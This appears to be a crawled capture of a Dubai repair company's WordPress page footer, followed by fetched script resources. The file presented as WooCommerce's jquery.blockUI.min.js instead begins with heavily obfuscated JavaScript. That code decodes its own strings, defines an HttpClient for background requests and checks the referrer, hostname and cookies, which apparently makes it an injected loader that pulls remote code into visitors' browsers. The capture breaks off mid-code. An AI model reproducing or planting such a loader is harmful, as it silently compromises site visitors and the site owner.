            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
		</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_pt_footer_facebook  push-down-30">				<h6 class="footer__headings">Facebook</h6>
				<div class="iframe-like-box">
					<iframe src="//www.facebook.com/plugins/likebox.php?colorscheme=light&stream=false&show_border=false&header=false&show_faces=true&width=263&height=290&href=https%3A%2F%2Fwww.facebook.com%2Ffasttechnicalindubai%2F" frameborder="0"></iframe>
				</div>

				<style type="text/css">
					.iframe-like-box > iframe { min-height: 290px; background-color: #ffffff; max-width: 100%; }
				</style>

			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_rss  push-down-30"><h6 class="footer__headings"><a class="rsswidget rss-widget-feed" href="http://feeds.feedburner.com/Uaerepair4"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://fasttechnicaluae.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">RSS Feed</a></h6></div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_tag_cloud  push-down-30"><h6 class="footer__headings">TAGS</h6><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Theme By <a href="http://uaerepair.com">Rashid Latif</a>.				</div>
				<div class="footer-bottom__right">
					© 2010 &#8211; 2017 <strong>Rashid Latif  Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-77147915-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fasttechnicaluae.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH3ZW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now" href="tel:0564551950" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout 2565 */ #pgc-2565-0-0 , #pgc-2565-1-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-2565-0 , #pg-2565-1 , #pl-2565 .so-panel { margin-bottom:30px } #pgc-2565-2-0 , #pgc-2565-2-1 , #pgc-2565-2-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-2565 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-2565-0.panel-no-style, #pg-2565-0.panel-has-style > .panel-row-style, #pg-2565-0 , #pg-2565-1.panel-no-style, #pg-2565-1.panel-has-style > .panel-row-style, #pg-2565-1 , #pg-2565-2.panel-no-style, #pg-2565-2.panel-has-style > .panel-row-style, #pg-2565-2 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-2565-0 > .panel-grid-cell , #pg-2565-0 > .panel-row-style > .panel-grid-cell , #pg-2565-1 > .panel-grid-cell , #pg-2565-1 > .panel-row-style > .panel-grid-cell , #pg-2565-2 > .panel-grid-cell , #pg-2565-2 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-2565-2-0 , #pgc-2565-2-1 { margin-bottom:30px } #pl-2565 .panel-grid-cell { padding:0 } #pl-2565 .panel-grid .panel-grid-cell-empty { display:none } #pl-2565 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://fasttechnicaluae.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/fasttechnicaluae.com\/wp-admin\/admin-ajax.php","ajax_nonce":"75fada0636"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6' id='apss-frontend-mainjs-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fasttechnicaluae.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='rfw-script-js-extra'>
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010909' id='rfw-script-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010909' id='rfw-script-fitvid-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fasttechnicaluae.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d1669cd40367e2857e41f34b8dcca17","fragment_name":"wc_fragments_1d1669cd40367e2857e41f34b8dcca17","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/fasttechnicaluae.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=3.4.0' id='buildpress-main-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1498492152&t=pageview&_s=1&dl=https%3A%2F%2Ffasttechnicaluae.com%2Ftag%2Fcommercial-electrical-services-in-dubai%2F&ul=en-us%40posix&dt=Commercial%20Electrical%20Services%20in%20Dubai%20Archives%20-%200564551950&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1630833439&gjid=1702156729&cid=450305099.1768986567&tid=UA-77147915-1&_gid=1069300316.1768986567&_r=1&_slc=1&z=1519093949
body_size: -452
content:
2,cG-YM6N1WCGJG

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2
body_size: 2816
content:
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new 